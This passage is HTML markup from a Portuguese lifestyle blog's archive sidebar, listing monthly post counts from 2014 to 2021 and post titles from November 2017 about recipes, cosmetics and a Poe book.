<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/06/'>junho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/05/'>maio</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/03/'>março</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2021/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/'>2020</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/11/'>novembro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/10/'>outubro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/09/'>setembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/07/'>julho</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/06/'>junho</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/05/'>maio</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/03/'>março</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2020/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/'>2019</a>
<span class='post-count' dir='ltr'>(106)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/09/'>setembro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/08/'>agosto</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/04/'>abril</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/03/'>março</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2019/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/'>2018</a>
<span class='post-count' dir='ltr'>(75)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/10/'>outubro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/08/'>agosto</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/07/'>julho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/06/'>junho</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/05/'>maio</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/03/'>março</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2018/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/'>2017</a>
<span class='post-count' dir='ltr'>(90)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>&#9660;&#160;</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/11/'>novembro</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='posts'>
<li><a href='http://www.tofucolorido.com.br/2017/11/tofu-na-cozinha-bolo-de-chocolate.html'>tofu na cozinha: bolo de chocolate simples.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/gloss-nude-payot.html'>gloss nude payot.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/esmalte-da-semana.html'>esmalte da semana.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/creme-maracuja-e-caja-nativa-spa.html'>creme maracujá e cajá nativa spa.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/clean-up-hair-surya.html'>clean up hair surya.</a></li>
<li><a href='http://www.tofucolorido.com.br/2017/11/contos-de-imaginacao-e-misterio-edgar.html'>contos de imaginação e mistério, edgar allan poe.</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/10/'>outubro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/09/'>setembro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/08/'>agosto</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/07/'>julho</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/06/'>junho</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/05/'>maio</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/04/'>abril</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2017/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/'>2016</a>
<span class='post-count' dir='ltr'>(86)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/11/'>novembro</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/10/'>outubro</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/09/'>setembro</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/08/'>agosto</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/07/'>julho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/06/'>junho</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/05/'>maio</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/04/'>abril</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/03/'>março</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2016/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/'>2015</a>
<span class='post-count' dir='ltr'>(133)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/11/'>novembro</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/10/'>outubro</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/09/'>setembro</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/08/'>agosto</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/07/'>julho</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/06/'>junho</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/05/'>maio</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/04/'>abril</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/03/'>março</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/02/'>fevereiro</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2015/01/'>janeiro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/'>2014</a>
<span class='post-count' dir='ltr'>(188)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/12/'>dezembro</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/11/'>novembro</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/10/'>outubro</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/09/'>setembro</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/08/'>agosto</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/07/'>julho</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/06/'>junho</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/05/'>maio</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/04/'>abril</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

          &#9658;&#160;
        
</span>
</a>
<a class='post-count-link' href='http://www.tofucolorido.com.br/2014/03/'>março</a>
